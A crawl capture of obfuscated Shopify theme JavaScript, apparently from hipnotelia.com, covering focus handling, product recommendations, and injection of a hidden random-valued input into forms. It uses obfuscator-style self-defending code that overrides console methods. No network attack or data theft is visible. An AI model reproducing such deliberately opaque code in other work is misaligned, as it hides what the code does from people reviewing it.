_0x3de26c&&_0x3de26c["detectionI"+_0x1eec32(1613,1732,1432,1236)]&&_0x2e6bc2[_0x23b3d6(784,1065,1402,988)+_0x1eec32(1466,1631,1332,1723)](document[_0x1eec32(1202,1338,1017,1205)+_0x1eec32(1395,1306,1006,1249)](_0x3de26c[_0x23b3d6(1209,1071,1074,1139)+"gnoreAttr"])),_0x2e6bc2.src=_0x5110e1[_0x1eec32(989,542,781,587)](_0x2ccf60,_0x55bd72,{baseFilename:_0x5110e1.PBwBP,fileSuffix:"js",subdir:"js",minify:_0x55bd72.minify.enabled}),_0x2e6bc2}else for(var _0x4509ff=_0x534016.UuZQc[_0x23b3d6(1486,1380,1593,1394)]("|"),_0x36efcf=-1803*2+306+-2*-1650;;){switch(_0x4509ff[_0x36efcf++]){case"0":var _0x18cbb0=_0x51c329[_0x23b3d6(628,976,953,1244)][_0x1eec32(1257,1325,1486,1366)][_0x23b3d6(1475,1331,1469,1527)](_0x9014bf)[_0x23b3d6(772,884,810,554)](8,-1);continue;case"1":_0x534016[_0x23b3d6(1226,855,918,1110)](_0x23b3d6(1199,1378,1427,1600),_0x18cbb0)&&_0x1491eb.constructor&&(_0x18cbb0=_0x474ada[_0x23b3d6(1358,1364,1738,1183)+"r"][_0x23b3d6(1040,740,1044,1072)]);continue;case"2":if(_0x534016[_0x23b3d6(1394,1001,1082,1311)]===_0x18cbb0||_0x534016[_0x23b3d6(1285,1189,863,1169)](_0x534016[_0x1eec32(763,776,845,1034)],_0x18cbb0))return _0x3aa1ad[_0x1eec32(764,591,757,988)](_0x7ed270);continue;case"3":if(!_0x4aa0cd)return;continue;case"4":if(_0x534016[_0x23b3d6(1003,1138,795,1322)]==typeof _0x4e1a0d)return _0x534016[_0x1eec32(1631,1398,1323,1642)](_0x2715bc,_0x5b0011,_0x145453);continue;case"5":if(_0x534016[_0x23b3d6(957,835,1225,447)](_0x23b3d6(1670,1348,964,1080),_0x18cbb0)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x18cbb0))return _0x534016[_0x1eec32(1363,976,1323,1197)](_0x4d3b05,_0xb843,_0x1e1493);continue}break}}(_0x143914,_0x45b454);document[_0x290c92(-124,178,531,161)][_0x290c92(-133,-256,-612,-16)+"d"](_0x30dbf6)}else if(_0x3d1749=(_0x575a51=_0x3a82b2[_0x290c92(532,366,261,676)](_0x471e59)).next,_0x21ba0e===0){if(_0x534016[_0x10b4c8(692,503,947,724)](_0x534016[_0x290c92(-355,-23,264,219)](_0x1dd7c7,_0x57fef5),_0x3e915f))return;_0x414a4d=!(-2*2218+-2389+6826)}else for(;!(_0x15c693=(_0x595544=_0x3a26c5[_0x290c92(693,366,515,732)](_0x4d63ca))[_0x290c92(-205,169,334,157)])&&(_0x261c07[_0x290c92(-237,67,-192,-200)](_0x47399e[_0x290c92(-20,-252,-572,-289)]),_0x534016[_0x290c92(31,174,362,532)](_0x57c195[_0x10b4c8(669,594,1064,1038)],_0x408c68));_0x3967b3=!(-4077+-3*-1359));})})[_0x3e7680(771,1093,1030,1020)](function(_0x541909){function _0x16bca5(_0x23f3c4,_0x45c978,_0x2f3e24,_0xa88314){return _0x5289a6(_0x23f3c4,_0x45c978-74,_0x2f3e24-463,_0xa88314- -498)}function _0x41d483(_0x5216b4,_0x2312fc,_0x5cf7d3,_0x5ea3aa){return _0x5289a6(_0x5ea3aa,_0x2312fc-245,_0x5cf7d3-49,_0x2312fc-868)}console[_0x41d483(1289,1209,1269,1534)](""[_0x16bca5(-102,194,349,210)](_0x4e0106[_0x16bca5(-148,-166,154,-227)]," ")[_0x41d483(1294,1576,1628,1451)](_0x541909))})}}catch(_0x4e35b1){console[_0x3e7680(796,1041,923,880)]("".concat(_0x4e0106[_0x5289a6(361,242,0,271)]," ")[_0x3e7680(1163,1122,955,877)](_0x4e35b1))}}),document[_0x1e4573(412,220,639,731)+"stener"](_0x2de84e(-99,86,-454,104)+_0x1e4573(600,521,955,592),function(){function _0x277d98(_0x25d99b,_0x3ecf20,_0x31e32e,_0x1a28dd){return _0x1e4573(_0x31e32e- -266,_0x3ecf20-391,_0x25d99b,_0x1a28dd-211)}var _0x2a395f={HqSNU:_0x277d98(457,538,579,684),pIWSB:function(_0x23d5d4,_0x23eb23){return _0x23d5d4!==_0x23eb23},wtovj:_0x9c73c7(518,441,255,760),NyPzj:_0x277d98(-126,76,77,393)+_0x277d98(139,540,354,-18),seTeq:"meta",bHkjD:function(_0x547468,_0x56d67d){return _0x547468<_0x56d67d},UbAvu:_0x277d98(813,572,494,542),wkzel:function(_0x12dbf2,_0x13c4c0){return _0x12dbf2*_0x13c4c0},ARfmF:_0x9c73c7(515,531,173,493)+"rm",rgTyk:function(_0x3dd2e4,_0x4fc020,_0x19c6e9){return _0x3dd2e4(_0x4fc020,_0x19c6e9)}};function _0x9c73c7(_0x495689,_0x3b4d24,_0x2f73f8,_0x104c39){return _0x1e4573(_0x495689-143,_0x3b4d24-203,_0x104c39,_0x104c39-118)}_0x2a395f[_0x9c73c7(246,339,-61,165)](setTimeout,function(){function _0x56c9b0(_0x35e1bd,_0x10d08c,_0x3afba8,_0x248f29){return _0x9c73c7(_0x3afba8-238,_0x10d08c-186,_0x3afba8-312,_0x248f29)}function _0x476c7f(_0x52ace7,_0x556863,_0x44e28c,_0x453232){return _0x277d98(_0x52ace7,_0x556863-144,_0x44e28c-1203,_0x453232-263)}if(_0x2a395f[_0x476c7f(1213,1379,1346,1410)](_0x2a395f.wtovj,"hkWIW"))return""[_0x476c7f(1462,1834,1456,1408)](_0x57c0f9).concat(_0x2943bf);var _0x1705e8=document[_0x476c7f(1449,1051,1057,1300)+_0x476c7f(1347,879,1094,1014)](_0x2a395f[_0x56c9b0(1404,781,1028,1110)]),_0x8073f7=_0x1705e8?_0x1705e8.querySelector(_0x2a395f.seTeq):null,_0x151950=_0x8073f7?_0x8073f7[_0x56c9b0(710,703,777,466)].metaValue:"";if(!_0x8073f7||!_0x151950||_0x2a395f[_0x56c9b0(711,1082,885,1214)](_0x151950[_0x56c9b0(1089,1126,1008,1320)]()[_0x56c9b0(888,914,970,925)],-1200+7*475+-2*1047)){var _0x5a5ec7=document[_0x476c7f(850,1086,1057,1435)+"tor"](_0x2a395f[_0x56c9b0(754,736,645,887)]);_0x5a5ec7&&(_0x5a5ec7[_0x476c7f(1375,1621,1310,1565)]="");var _0x262fd1=Math[_0x56c9b0(444,121,476,313)](_0x2a395f[_0x56c9b0(958,764,661,627)](Math.random(),-614*16+-4*-1882+2307));document[_0x56c9b0(413,524,501,408)+"torAll"](_0x2a395f[_0x476c7f(1652,1787,1808,1796)])[_0x56c9b0(353,848,686,380)](function(_0x48cc5c){function _0x48626b(_0x2e325d,_0x775b50,_0x52eb4f,_0x50d928){return _0x56c9b0(_0x2e325d-300,_0x775b50-118,_0x775b50-535,_0x2e325d)}function _0xa78ad9(_0x46e207,_0x2cf98a,_0x4f7b91,_0x469865){return _0x56c9b0(_0x46e207-404,_0x2cf98a-197,_0x46e207-638,_0x2cf98a)}_0x48cc5c.querySelector(_0x2a395f[_0x48626b(1438,1485,1181,1212)])[_0xa78ad9(1392,1473,1432,1364)]+="<input typ"+_0xa78ad9(1835,1933,1791,1438)+_0x48626b(1400,1729,1961,1354)+_0xa78ad9(1264,1429,1547,883)+_0x48626b(1271,1467,1605,1664)+_0x262fd1+'">'})}},1098+1*6126+-7010)});
//# sourceMappingURL=/cdn/shop/t/42/assets/kit-fontawesome.js.map?v=44887855599290739311744215024


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403
body_size: 323306
content:
(function(_0x43ebf6,_0x5d3ee9){function _0x4a07ee(_0x1ea89c,_0x1ffeb5,_0x52544f,_0x5226b4){return _0x1d57(_0x1ffeb5- -301,_0x5226b4)}function _0x38ade3(_0x3d62b6,_0x4bc711,_0x68ead4,_0x1166f9){return _0x1d57(_0x1166f9- -789,_0x4bc711)}for(var _0x21c368=_0x43ebf6();;)try{var _0x5ceab6=-parseInt(_0x38ade3(2457,1238,2535,1702))/1*(parseInt(_0x4a07ee(1858,3288,3674,1477))/2)+parseInt(_0x38ade3(1255,1208,2906,3122))/3+parseInt(_0x38ade3(-922,-35,1829,756))/4*(parseInt(_0x4a07ee(1872,3411,1442,4485))/5)+-parseInt(_0x4a07ee(3756,3839,5237,3463))/6*(-parseInt(_0x38ade3(3424,4660,4575,3548))/7)+-parseInt(_0x4a07ee(4299,2546,1195,884))/8*(-parseInt(_0x38ade3(-1145,-117,1165,66))/9)+parseInt(_0x38ade3(2437,580,2412,2076))/10*(-parseInt(_0x38ade3(1628,2598,576,1034))/11)+parseInt(_0x38ade3(-734,1194,2424,687))/12;if(_0x5ceab6===_0x5d3ee9)break;_0x21c368.push(_0x21c368.shift())}catch{_0x21c368.push(_0x21c368.shift())}})(_0x27aa,-938600+71619*5+-74*-16904);try{document[_0x28ed8b(3464,3355,819,1606)+"tor"](_0xcfc1fc(2136,198,3631,4154)+_0xcfc1fc(4611,5104,3890,4736))}catch{focusVisiblePolyfill()}const defaultDirection=document[_0x28ed8b(1803,-881,-842,462)+_0xcfc1fc(2158,329,2002,3183)]&&document[_0x28ed8b(-1423,169,1384,462)+_0xcfc1fc(2158,2173,1959,1603)][_0xcfc1fc(4170,6181,3311,5765)][_0x28ed8b(2820,3117,507,1489)]==="true"?_0xcfc1fc(3517,3333,3479,4283):_0x28ed8b(4771,2830,4232,2904),isRtl=defaultDirection===_0x28ed8b(4589,1026,3474,2574);function focusVisiblePolyfill(){var _0x537b30={ajGUX:function(_0x32d8d6,_0xdd7c13){return _0x32d8d6===_0xdd7c13},pcezd:"lKBst",vwOho:"(((.+)+)+)+$",Ixdrr:_0x519336(-213,2894,183,1238),xOBPf:function(_0x391809,_0x1bb5d0){return _0x391809<_0x1bb5d0},TXWge:function(_0x13232e,_0x25eeb8){return _0x13232e+_0x25eeb8},FPUgV:function(_0x56f949,_0x3c2486){return _0x56f949!==_0x3c2486},AzFJR:_0x519336(577,-298,-563,767),Feuwx:_0x519336(-729,319,1272,726),ShMiL:function(_0x441bcb,_0x768fa){return _0x441bcb(_0x768fa)},CmrWy:function(_0x25466f,_0x16cbb0){return _0x25466f+_0x16cbb0},wizNE:_0x519336(1016,173,-1267,642)+_0xbd3428(1270,1528,2662,-264),Gjuia:_0xbd3428(4042,2682,1975,1213)+_0xbd3428(2535,1725,1567,3019)+_0x519336(2589,2607,2601,2419)+" )",sjUyw:function(_0x121fa0){return _0x121fa0()},yLiFf:_0xbd3428(-1022,532,-935,1291),KzgAB:_0xbd3428(4771,3422,2483,4548),fjeiT:_0xbd3428(2677,2062,3619,2077),VCYJy:"warn",gnaGI:_0x519336(871,473,-48,256),TnvcO:"error",kxdtU:_0x519336(-257,-1048,-1472,461),aWoPy:_0xbd3428(1875,1330,1358,-107),loSdB:"5|4|3|1|2|0",aqprK:function(_0x40f5b1,_0xac049b,_0x45fc7b,_0x130e0f){return _0x40f5b1(_0xac049b,_0x45fc7b,_0x130e0f)},TXlUc:function(_0x4c4e05,_0x1ae756){return _0x4c4e05===_0x1ae756},tGrtU:_0x519336(3514,1192,1570,2655),Bgbyf:"PFhEo",OszCx:function(_0x466128){return _0x466128()},MjAUK:_0x519336(3149,3025,3024,1894)+"ng",mXArU:"aehbt",cmAqA:"focused",Moivf:function(_0x173f69,_0x27390c){return _0x173f69!==_0x27390c},gvjxq:_0x519336(2883,3652,3370,3868),pxdbF:function(_0x36ae15,_0x3a9a96,_0x1df803){return _0x36ae15(_0x3a9a96,_0x1df803)},yprBj:_0xbd3428(2721,1337,-517,585),XMuKI:_0x519336(3593,1586,1074,1827),hppLe:_0x519336(-169,2002,2432,1444),FMRiL:_0x519336(5078,2674,5740,3734),TvbDW:_0x519336(1104,56,1758,562),uFMHq:_0x519336(3761,3759,3078,2121),IHyRq:_0xbd3428(1029,2006,1655,277),OMyxO:_0x519336(3257,2725,1830,1241),cAxGS:"END",iYwRU:_0x519336(1465,3378,1170,2406),HTZIo:"keydown",WnNkv:_0x519336(1225,3909,4789,2799)},_0x1a4eb0=function(){if(_0x537b30.ajGUX(_0x537b30.pcezd,"ZnQsY"))_0x343225(_0x3e8e16,_0x2531c2);else{var _0x4da1cf=!0;return function(_0x1c4fae,_0x59fb29){var _0x482141=_0x4da1cf?function(){function _0x488b85(_0x2c307c,_0x6925f7,_0x713f80,_0x22e51b){return _0x1d57(_0x22e51b-866,_0x6925f7)}if(_0x59fb29){var _0x3ee523=_0x59fb29[_0x488b85(3932,4730,6068,5198)](_0x1c4fae,arguments);return _0x59fb29=null,_0x3ee523}}:function(){};return _0x4da1cf=!1,_0x482141}}}(),_0x3bb71d=_0x537b30[_0xbd3428(4383,3453,4044,3400)](_0x1a4eb0,this,function(){function _0x313b5c(_0x36422c,_0x56651e,_0x2d2557,_0x5a97b7){return _0xbd3428(_0x36422c-63,_0x2d2557-434,_0x2d2557-268,_0x56651e)}function _0x58d9aa(_0x24e32b,_0x3dc0e7,_0x1064c4,_0x14e567){return _0xbd3428(_0x24e32b-436,_0x24e32b-1332,_0x1064c4-266,_0x14e567)}return _0x3bb71d[_0x313b5c(179,3363,1789,1382)]()[_0x58d9aa(2274,2787,1942,863)](_0x58d9aa(4356,4348,5232,5155)+"+$")[_0x313b5c(959,2508,1789,1157)]().constructor(_0x3bb71d)[_0x58d9aa(2274,2964,4154,389)](_0x537b30[_0x313b5c(2329,3484,1635,3449)])});_0x3bb71d();var _0x46c934=function(){function _0x4c7fd9(_0x3ea356,_0x447543,_0xaa1f20,_0x5b4319){return _0x519336(_0x3ea356-439,_0x447543-168,_0xaa1f20,_0x5b4319-636)}function _0x325289(_0x2a5bc6,_0x1dc9cb,_0x4b079b,_0x39eddd){return _0x519336(_0x2a5bc6-354,_0x1dc9cb-249,_0x1dc9cb,_0x4b079b- -341)}var _0x2ccf49={};_0x2ccf49[_0x4c7fd9(1615,2810,3977,2600)]=_0x537b30.Ixdrr,_0x2ccf49[_0x4c7fd9(3339,616,16,2056)]=_0x4c7fd9(3447,1230,1366,2840);var _0x3ded9b=_0x2ccf49,_0x215e50=!0;return function(_0x3ae55a,_0x2f4969){var _0x34057b=_0x215e50?function(){function _0x16820b(_0x59cef5,_0x22dbbd,_0xf8356e,_0x3a6126){return _0x1d57(_0x59cef5- -853,_0x22dbbd)}function _0x4bf9e8(_0x8d14f6,_0x2af39c,_0x509c54,_0x237b45){return _0x1d57(_0x509c54- -502,_0x237b45)}if(_0x16820b(1875,1673,1884,3710)!==_0x3ded9b.FsxUg&&_0x2f4969)if(_0x16820b(1756,1748,2903,1678)===_0x3ded9b[_0x16820b(972,-405,2090,1578)]){var _0x116336=_0x2f4969[_0x16820b(3479,4395,4606,5256)](_0x3ae55a,arguments);return _0x2f4969=null,_0x116336}else _0x5069cf("sh")}:function(){};return _0x215e50=!1,_0x34057b}}(),_0x35e9e6=_0x537b30.pxdbF(_0x46c934,this,function(){function _0xc97eca(_0x59e30a,_0x1465ff,_0x2a92e8,_0x3035b3){return _0x519336(_0x59e30a-235,_0x1465ff-361,_0x2a92e8,_0x3035b3- -163)}function _0x3f312e(_0xd73037,_0x50125d,_0x570fe0,_0x2b4a75){return _0x519336(_0xd73037-129,_0x50125d-221,_0x2b4a75,_0x570fe0-302)}if(_0x537b30[_0xc97eca(466,1446,2527,1476)](_0x537b30[_0xc97eca(737,3643,3303,2591)],_0x537b30.Feuwx)){var _0x27adb3;try{var _0xf20090=_0x537b30[_0x3f312e(-940,-1238,729,2724)](Function,_0x537b30[_0xc97eca(4816,4014,2447,3564)](_0x537b30[_0x3f312e(3129,4270,3577,5200)]+_0x537b30[_0x3f312e(1402,2108,2040,3342)],");"));_0x27adb3=_0x537b30.sjUyw(_0xf20090)}catch{if(_0x537b30[_0xc97eca(1078,3433,1457,2937)](_0x537b30[_0xc97eca(2432,2813,3645,3622)],_0x537b30.KzgAB))return;_0x27adb3=window}for(var _0x191352=_0x27adb3[_0xc97eca(280,679,1419,1328)]=_0x27adb3[_0xc97eca(1295,1637,684,1328)]||{},_0x570d23=[_0x537b30[_0x3f312e(518,-438,1122,179)],_0x537b30[_0x3f312e(435,1763,2035,1963)],_0x537b30.gnaGI,_0x537b30[_0x3f312e(918,3430,1389,692)],_0x3f312e(1482,4967,3210,2386),_0x537b30[_0x3f312e(2900,3161,2105,2466)],_0x537b30.aWoPy],_0x22401a=0;_0x537b30[_0x3f312e(-530,2749,1446,1518)](_0x22401a,_0x570d23[_0xc97eca(662,-653,2039,1003)]);_0x22401a++)for(var _0x3674a2=_0x537b30[_0x3f312e(1993,1005,2692,4481)][_0xc97eca(4625,3020,5551,3864)]("|"),_0x5a0821=496*1+5*-264+824*1;;){switch(_0x3674a2[_0x5a0821++]){case"0":_0x191352[_0x420b0d]=_0x2081c0;continue;case"1":_0x2081c0[_0x3f312e(4582,5993,4035,4133)]=_0x46c934[_0x3f312e(3890,4223,2950,2860)](_0x46c934);continue;case"2":_0x2081c0.toString=_0x34a107.toString[_0xc97eca(4221,2149,4163,2485)](_0x34a107);continue;case"3":var _0x34a107=_0x191352[_0x420b0d]||_0x2081c0;continue;case"4":var _0x420b0d=_0x570d23[_0x22401a];continue;case"5":var _0x2081c0=_0x46c934.constructor[_0x3f312e(-88,99,1877,3703)][_0x3f312e(3959,929,2950,4949)](_0x46c934);continue}break}}else _0x537b30[_0xc97eca(2187,969,2282,981)](this.activeIndex,this[_0xc97eca(4781,3647,4321,3843)])&&this["changeActi"+_0xc97eca(3827,1676,4146,3042)](_0x537b30[_0x3f312e(2376,2344,369,-1335)](this.activeIndex,_0x201b84))});_0x35e9e6();function _0xbd3428(_0x5598df,_0x414db4,_0x221cd7,_0x35d7e5){return _0xcfc1fc(_0x414db4- -1206,_0x35d7e5,_0x221cd7-432,_0x35d7e5-175)}let _0x4846e5=[_0x537b30.yprBj,_0x537b30.XMuKI,_0x537b30[_0x519336(223,3472,979,1801)],_0x537b30.FMRiL,_0x537b30[_0x519336(1930,-1098,1446,934)],_0x537b30[_0x519336(3570,2791,2026,2901)],_0x537b30[_0xbd3428(955,951,-147,319)],_0x537b30[_0x519336(-487,27,1108,524)],"HOME",_0x537b30.cAxGS,_0x537b30[_0x519336(-403,-306,-399,1250)],"PAGEDOWN"],_0x558b0f=null,_0x30d511=null;window["addEventLi"+_0xbd3428(3298,3791,2978,5038)](_0x537b30[_0x519336(2714,4103,4569,3141)],_0x51a41c=>{function _0x3eb92f(_0x564227,_0x141592,_0x20c176,_0x27e1da){return _0xbd3428(_0x564227-112,_0x564227-105,_0x20c176-45,_0x20c176)}function _0x55d991(_0x4b83b8,_0x48b27d,_0x14426e,_0x4118db){return _0xbd3428(_0x4b83b8-469,_0x14426e-193,_0x14426e-408,_0x4b83b8)}if(_0x55d991(5527,2589,3727,4134)!==_0x537b30.Bgbyf)_0x4846e5[_0x3eb92f(-54,-1181,190,484)](_0x51a41c[_0x3eb92f(3444,5035,4635,2533)].toUpperCase())&&(_0x30d511=!1);else{var _0x3efae1=_0x3772e6.keyboard;_0x3efae1&&_0x537b30[_0x3eb92f(261,2249,1297,720)](_0x272cd6,_0x29e435=_0x537b30[_0x55d991(-220,1156,1080,1321)](_0x3efae1,_0x537b30.tGrtU)?_0x290080:_0xb02995,_0x284bfe,_0x41338f)}}),window.addEventListener("mousedown",_0x41f359=>{_0x30d511=!0});function _0x519336(_0x4e9634,_0x214913,_0x5b0089,_0x3a119a){return _0xcfc1fc(_0x3a119a- -1030,_0x5b0089,_0x5b0089-273,_0x3a119a-386)}window["addEventLi"+_0x519336(2273,5883,1986,3967)](_0x537b30[_0xbd3428(3539,3206,1838,4942)],()=>{var _0x229034={};_0x229034[_0x301be6(2326,4923,4048,4632)]=_0x537b30.MjAUK;var _0x308db3=_0x229034;_0x558b0f&&(_0x301be6(5671,5399,4833,4836)===_0x537b30[_0x301be6(669,1238,1130,722)]?(_0x45939b.jump(_0x435e35),_0x537b30[_0x301be6(4485,2511,2766,2576)](_0x4b382a)):_0x558b0f.classList[_0x2abb6b(1985,4061,3002,3918)](_0x537b30[_0x301be6(6978,3772,4951,4074)]));function _0x2abb6b(_0x30677e,_0x49f64b,_0x421c25,_0x3f549e){return _0x519336(_0x30677e-396,_0x49f64b-140,_0x30677e,_0x421c25-642)}function _0x301be6(_0x5132ab,_0x9d493b,_0xca8dea,_0x49ef88){return _0x519336(_0x5132ab-123,_0x9d493b-312,_0x5132ab,_0xca8dea-985)}!_0x30d511&&(_0x537b30[_0x301be6(2140,675,2407,1200)](_0x537b30[_0x2abb6b(3321,1665,2807,4655)],_0x537b30[_0x2abb6b(996,4404,2807,1496)])?this.mainDetailsToggle[_0x2abb6b(3637,3435,2108,1847)][_0x301be6(3772,2845,3538,2259)](_0x308db3[_0x2abb6b(1796,1995,3705,5443)]):(_0x558b0f=document[_0x301be6(4796,3746,4873,3928)+_0x301be6(3726,6196,4488,4404)])[_0x301be6(1732,3397,2451,4354)][_0x2abb6b(3026,3097,3195,2345)](_0x537b30[_0x301be6(3681,5471,4951,6169)]))},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x28ed8b(5008,4152,2105,3912)+_0xcfc1fc(2290,2452,2386,1519)](){var _0x45f8b6={};_0x45f8b6[_0xbbd30e(-304,1645,546,-1222)]="polite",_0x45f8b6[_0x3af8fa(2641,1130,1361,1125)]=function(_0x37264e,_0x2408ea){return _0x37264e===_0x2408ea},_0x45f8b6.Nrotf="OjKZo",_0x45f8b6[_0x3af8fa(3877,2787,4061,4981)]=_0x3af8fa(2747,3004,708,3058),_0x45f8b6.LxJXp="tDhnZ";function _0x3af8fa(_0x401174,_0x4184b9,_0x6a7059,_0x324f25){return _0xcfc1fc(_0x401174-153,_0x324f25,_0x6a7059-111,_0x324f25-53)}function _0xbbd30e(_0x547107,_0x16c3e2,_0x303015,_0x17c2df){return _0xcfc1fc(_0x547107- -1412,_0x303015,_0x303015-47,_0x17c2df-205)}var _0x4448c6=_0x45f8b6;let _0x45b438=(_0x5b64b3,_0x1836db)=>{function _0x4b91ec(_0xd96e65,_0x551684,_0x429c0d,_0x4dc291){return _0xbbd30e(_0xd96e65-466,_0x551684-464,_0x4dc291,_0x4dc291-174)}function _0x35c41a(_0x510423,_0x441703,_0x5b77a5,_0x223ac7){return _0x3af8fa(_0x441703-16,_0x441703-132,_0x5b77a5-67,_0x5b77a5)}var _0xaae48={azdgN:function(_0x561910,_0x1975eb,_0x3e8126,_0x49d207){return _0x561910(_0x1975eb,_0x3e8126,_0x49d207)},WaAJK:_0x4448c6[_0x35c41a(3,1277,664,-697)]};if(_0x4448c6[_0x4b91ec(1542,1369,-248,-255)](_0x4448c6[_0x4b91ec(1015,1353,843,2902)],_0x4448c6.Nrotf))_0x5b64b3[-1*-9649+11*551+1571*-10][_0x35c41a(4538,3463,1725,4710)+_0x35c41a(3723,4713,6208,4220)]&&(_0x1836db[_0x4b91ec(2967,1405,2267,3128)](this),this[_0x4b91ec(3224,4654,2424,4699)].loaded!==_0x4448c6[_0x35c41a(4596,3893,3940,3591)]&&(_0x4448c6[_0x4b91ec(1542,3445,996,-495)](_0x4448c6.LxJXp,_0x35c41a(6921,5186,6077,5219))?this[_0x35c41a(2232,1929,272,1293)+"ts"]():_0x443e73&&_0xaae48.azdgN(_0x3b734c,_0x32b6e5,_0x2955cd,_0x2c8ec8?_0x35c41a(1719,1264,-263,3284):_0xaae48[_0x35c41a(-56,1309,294,2490)])));else return};var _0x3f3065={};_0x3f3065[_0xbbd30e(633,845,1144,694)]=_0x3af8fa(1217,-40,-259,547)+_0xbbd30e(952,-1047,1211,-357),new IntersectionObserver(_0x45b438[_0xbbd30e(2266,2337,1103,757)](this),_0x3f3065)[_0xbbd30e(2376,2497,1010,2164)](this)}[_0x28ed8b(1616,1239,104,817)+"ts"](){var _0x53b7ca={xrxZj:function(_0x5c4539,_0x22c719){return _0x5c4539+_0x22c719},lbOUh:function(_0x3d0ddb,_0x5bf488){return _0x3d0ddb+_0x5bf488},sEvug:_0xcb521a(1047,3473,1598,3027),vDTdz:".insta-sto"+_0x15710f(680,-708,2627,1009)+_0xcb521a(98,1022,850,528),UexAP:function(_0x5bb230,_0x22a8ad){return _0x5bb230>_0x22a8ad},kqOZK:_0x15710f(5502,4170,6088,4124),zFBBJ:_0x15710f(1162,1963,1286,884),BLdTu:_0xcb521a(1037,1994,591,-934)+"commendations",nHfDD:function(_0x3cc3d4,_0x29eb20){return _0x3cc3d4===_0x29eb20},lHyst:_0xcb521a(1167,1521,1596,1032),QXkNU:"-upsell",wdEco:function(_0x1c18ae,_0x311cbb){return _0x1c18ae!==_0x311cbb},IaTgG:_0x15710f(3124,3238,5171,3496),zZSQw:"sqpar",eytSI:function(_0x2a892e,_0xc35230){return _0x2a892e===_0xc35230},JQhZR:_0xcb521a(4081,2663,2067,1126)+_0x15710f(667,-916,515,425)+"tacked-col"+_0x15710f(-367,2530,928,1293),jHfJN:_0x15710f(2876,2295,2989,2183)+"ns-negative",IEeBh:function(_0xd7366c,_0x428ddc){return _0xd7366c(_0x428ddc)},HGhio:_0xcb521a(2384,3682,3860,3150)+"nt",utGlw:_0xcb521a(242,968,1613,2957)+_0x15710f(-726,905,-721,1227),ZQIAi:_0x15710f(558,1986,-710,1153)+_0xcb521a(2499,3358,2914,1925)+"ts",CDchm:_0xcb521a(5407,2514,3573,5035)+"m",xjbuE:function(_0x2e6d95,_0x1e472f){return _0x2e6d95!==_0x1e472f},tBFjp:function(_0x55c6a8,_0x386342){return _0x55c6a8(_0x386342)}};function _0xcb521a(_0x601ea0,_0x1e8f5e,_0x37490d,_0x20e4e9){return _0xcfc1fc(_0x37490d- -998,_0x20e4e9,_0x37490d-162,_0x20e4e9-12)}function _0x15710f(_0x384a99,_0x464dc8,_0x2f10b4,_0x548448){return _0x28ed8b(_0x384a99-37,_0x464dc8,_0x2f10b4-414,_0x548448-350)}_0x53b7ca[_0x15710f(3320,4651,2508,3618)](this[_0xcb521a(4426,1656,3172,4893)].loaded,_0xcb521a(947,3485,1596,301))&&_0x53b7ca.tBFjp(fetch,this.dataset[_0xcb521a(1547,1772,355,1210)])[_0xcb521a(2316,1947,3179,4553)](_0x427642=>_0x427642[_0xcb521a(-516,-218,726,2638)]()).then(_0x4f92a4=>{var _0x366ba3={Dpejh:_0x53b7ca[_0x1351c1(4015,5257,3423,3577)],VWTgp:_0x28fad3(-195,670,-862,-775)+"y__progress-item--ac"+_0x1351c1(1176,217,2010,2103),MaPPK:function(_0x4fa2cb,_0x214980){return _0x53b7ca.UexAP(_0x4fa2cb,_0x214980)}};function _0x28fad3(_0x25bfcb,_0x300a31,_0xd4be82,_0xea92aa){return _0xcb521a(_0x25bfcb-53,_0x300a31-52,_0x300a31-568,_0x25bfcb)}function _0x1351c1(_0x1b7c39,_0x12ac29,_0x6fa5bb,_0x4fa75a){return _0x15710f(_0x1b7c39-342,_0x4fa75a,_0x6fa5bb-383,_0x6fa5bb-210)}if(_0x53b7ca[_0x28fad3(1244,1747,3531,3105)]!==_0x1351c1(5663,4023,4334,3104))this[_0x28fad3(5442,4098,2758,4236)+_0x1351c1(3012,3058,2774,1266)](_0x1b8613,_0x7c68f5);else{let _0x46136a=document[_0x28fad3(2148,1196,1568,1398)+"ent"](_0x53b7ca[_0x28fad3(4289,4540,5334,2674)]);_0x46136a[_0x28fad3(132,744,2153,2567)]=_0x4f92a4;let _0x4afbe5=_0x46136a[_0x1351c1(2664,383,2166,2025)+_0x28fad3(284,1613,504,3329)](_0x53b7ca[_0x28fad3(4260,4263,4516,4326)]),_0x453768="";if(_0x4afbe5&&_0x4afbe5[_0x1351c1(2674,1089,791,1790)][_0x28fad3(1678,2234,1298,2679)]()[_0x1351c1(983,100,1813,2041)]&&(_0x453768=_0x4afbe5[_0x1351c1(249,-996,791,1076)],_0x53b7ca[_0x28fad3(3609,4522,4706,5400)](this.dataset[_0x1351c1(2595,1490,2707,2217)+_0x1351c1(3802,3693,2070,706)],_0x53b7ca[_0x28fad3(3394,1597,129,1370)])&&!_0x453768[_0x28fad3(1049,617,5,814)](_0x53b7ca.QXkNU)&&!_0x453768[_0x1351c1(1044,-691,664,2327)]("data-selec"+_0x1351c1(1795,1685,3517,1582))&&(_0x53b7ca.wdEco(_0x53b7ca[_0x28fad3(1850,1255,2997,2171)],_0x53b7ca.IaTgG)?_0x1e139a.useScroll?_0x4c6ba7.scroll(_0x23bb8c,_0x4fe851,!1,_0x318374):(_0x421732(_0x53b7ca.xrxZj(_0x53b7ca.lbOUh(_0x53b7ca[_0x1351c1(3033,4995,4345,5719)](_0x1351c1(446,2824,2434,1113),_0x5a4d3f),_0x53b7ca[_0x28fad3(3671,4129,5102,5962)]),_0x14c152[_0x28fad3(2386,1813,2489,2613)])),_0x59c6fb[_0x1351c1(5548,3579,4306,2906)](_0x11b02a,!0),_0x48c2a9=_0x35dff6):_0x453768="")),_0x453768[_0x28fad3(2179,2234,3207,4083)]()[_0x28fad3(247,1766,2494,3339)])if(_0x53b7ca[_0x1351c1(1474,3689,2667,3081)]!=="sqpar"){let 